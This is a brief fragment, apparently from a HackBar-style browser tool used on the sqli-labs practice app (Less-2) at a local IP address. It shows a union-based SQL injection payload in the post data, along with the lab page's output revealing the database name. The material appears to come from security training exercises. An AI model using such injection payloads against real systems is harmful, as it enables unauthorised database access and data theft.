 Load URL
http://192.168.1.78/sqli-labs/Less-2/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
id=-1 union select 1,database/**/(),3 #z
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2